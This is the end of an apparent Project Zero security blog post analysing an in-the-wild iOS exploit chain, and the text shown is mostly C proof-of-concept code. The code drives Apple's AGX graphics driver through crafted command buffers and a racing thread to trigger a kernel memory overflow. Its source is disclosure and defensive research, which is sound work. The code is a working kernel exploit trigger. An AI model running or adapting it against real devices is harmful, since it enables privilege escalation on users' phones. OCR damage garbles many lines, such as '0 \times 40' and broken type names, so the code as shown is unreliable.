 CFMutableDictionaryRef dict = CFDictionaryCreateMutable(NULL, 0,
&kCFTypeDictionaryKeyCallBacks, &kCFTypeDictionaryValueCallBacks);
  int alloc_size_raw_value = 1024;
  CFNumberRef alloc_size_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&alloc_size_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceAllocSize"), alloc_size_cfnum);
  CFDictionarySetValue(dict, CFSTR("IOSurfaceIsGlobal"), kCFBooleanTrue);
  int pixel_format_raw_value = 0;
  CFNumberRef pixel_format_cfnum = CFNumberCreate(NULL, kCFNumberSInt32Type,
&pixel_format_raw_value);
  CFDictionarySetValue(dict, CFSTR("IOSurfacePixelFormat"),
pixel format cfnum);
  void* iosurface = IOSurfaceCreate(dict);
  if (iosurface == NULL) {
    printf("failed to create IOSurface\n");
    return 0;
  }
```

```
 printf("allocated IOSurface: %p\n", iosurface);
 uint32 t id = IOSurfaceGetID(iosurface);
  printf("id: 0x%x\n", id);
  return id;
}
void* racer_thread(void* arg) {
 volatile uint32_t* ptr = arg;
  uint32_t orig = *ptr;
  printf("racing, original value: %d\n", orig);
  while (1) {
   *ptr = 0 \times 40:
   *ptr = \text{orig}; }
  return NULL;
}
void do_it(void) {
 kern return t err;
 io service t agx service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOGraphicsAccelerator2"));
  if (agx_service == MACH_PORT_NULL) {
    printf("failed to get service port\n");
    return;
 \lambdaprintf("got service: %x\n", agx service);
 io connect t shared user client conn = MACH_PORT_NULL;
  err = IOServiceOpen(agx_service, mach_task_self(), 2,
&shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("open of type 2 failed\n");
    return;
  }
 printf("got connection: 0x*x\n", shared user client conn);
  // allocate two shmem's:
 uint64 t shmem size = 0x1000;
  struct agx_shared_create_shmem_struct_out shmem0_desc = {0};
 size t shmem result size = sizeof(shmem0 desc);
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem0_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
  }
  printf("create shmem success!\n");
 printf("base: %p size: 0x%x id: 0x%x\n", shmem0 desc.base, shmem0 desc.size,
shmem0_desc.id);
 memset(shmem0_desc.base, 0, shmem0_desc.size);
 shmem size = 0x1000; struct agx_shared_create_shmem_struct_out shmem1_desc = {0};
 err = IOConnectCallMethod(shared_user_client_conn, AGX_SHARED_CREATE_SHMEM,
&shmem_size, 1, NULL, 0, NULL, NULL, &shmem1_desc, &shmem_result_size);
  if (err != KERN_SUCCESS) {
   printf("external method create shmem failed: 0x%x\n", err);
    return;
 }
  printf("create shmem success!\n");
  printf("base: %p size: 0x%x id: 0x%x\n", shmem1_desc.base, shmem1_desc.size,
shmem1_desc.id);
  IONotificationPortRef notification_port_ref =
IONotificationPortCreate(kIOMasterPortDefault);
 mach port t notification_port_mach_port =
IONotificationPortGetMachPort(notification_port_ref);
  io_connect_t agx_command_queue_userclient = MACH_PORT_NULL;
```

```
err = IOServiceOpen(agx_service, mach_task_self(), 5,
&agx_command_queue_userclient);
  if (err != KERN_SUCCESS) {
    printf("failed to open type 5\n");
    return;
  }
  printf("got agx command queue user client: 0x%x\n",
agx command queue userclient);
 err = IOConnectAddClient(agx_command_queue_userclient,
shared user client conn);
  if (err != KERN_SUCCESS) {
   printf("failed to connect command queue and shared user client: 0x*x\n,
err);
    return;
  }
 printf("connected command queue\n");
 struct async reference async ref = {0};
 async_ref.port = notification_port_mach_port;
  async_ref.fptr = null_sub;
 err = IOConnectCallAsyncMethod(agx command queue userclient, 0,
notification_port_mach_port, (uint64_t*)&async_ref, 1, NULL, 0, NULL, 0, NULL,
NULL, NULL, NULL);
  if (err != KERN_SUCCESS) {
    printf("failed to call async selector 0\n");
    return ;
  }
  printf("called async selector 0\n");
 for (int loop = 0; loop < 20; loop++) {
    uint32_t global_surface_id = allocate_global_iosurface_and_return_id();
    // create a resource with that:
   uint8_t* input_buf = calloc(1, 1024);
    *((uint32 t*)(input buf+0)) = 0x82;
    *((uint32 t*)(input buf+0x18)) = 1;
   *((uint32t^*)(input buf+0x30)) = global surface id;
   uint8 t* output buf = calloc(1, 1024);
    size_t output_buffer_size = 1024;
   err = IOConnectCallMethod(shared user client conn, 0, NULL, 0, input buf,
1024, NULL, 0, output buf, &output buffer size);
    if (err != KERN_SUCCESS) {
     printf("new_resource failed: 0x%x\n", err);
      return;
   \lambdaprintf("new resource success!\n");
    // try to build the command buffer structure:
#ifdef IS_12_B1
    int target_size = 0x200;
#else
    int target_size = 0x800;
#endif
    int n_entries = target_size / 0x30;
   uint8 t* cmd buf = (uint8 t*)shmem1 desc.base;
   *((uint32 t*)(cmd buf+0x8)) = 1;
   *((uint32_t*)(cmd_buf+0x24)) = n_entries; // n_entries??
#ifdef IS_12_B1
    if (loop == 0) {
     pthread t th;
     pthread_create(&th, NULL, racer_thread, (cmd_buf+0x24));
     usleep(50*1024);
```
}

```
#endif
   int something = (target size+8) % 0x30 / 8;#ifdef IS_12_B1
   for (int i = 0; i < n_entries+20; i++) {
#else
   for (int i = 0; i < n entries; i++) {
#endif
     uint8 t* base = cmd_buf + 0x28 + (i*0x40);
     for (int j = 0; j < 7; j++) {
       *((uint32 t*)(base+(j*4))) = 3; // resource id?
       *((uint16 t*)(base+(0x30)+(j*2))) = 1;
 }
      if (i > something) {
       *((uint16_t*)(base+0x3e)) = 6;
      } else {
#ifdef IS_12_B1
       / this is not the overflow we're targeting here
       *((uint16_t*)(base+0x3e)) = 6;
#else
        *((uint16 t*)(base+0x3e)) = 7;
#endif
    \rightarrow }
   struct submit command buffers struct input cmd in = {0};
   cmd in.field \overline{1} = 1;cmd in.resource id 0 = shmem0 desc.id; // 1
    cmd_in.resource_id_1 = shmem1_desc.id; // 2
    // s_submit_command_buffers:
   err = IOConnectCallMethod(agx_command_queue_userclient, 1, NULL, 0,
&cmd in, sizeof(cmd in), NULL, NULL, NULL, NULL);
   printf("s submit command buffers returned: %x\n", err);
   // delete resource:
   uint64 t three = 3;
   err = IOConnectCallMethod(shared user client conn, 1, &three, 1, NULL, 0,
NULL, NULL, NULL, NULL);
    printf("delete_resource returned: %x\n", err);
    //
  }
}
```
Posted by Tim at [5:05 PM](https://googleprojectzero.blogspot.com/2019/08/in-wild-ios-exploit-chain-1.html)

# No comments:

# Post a Comment



Simple theme. Powered by [Blogger.](https://www.blogger.com/)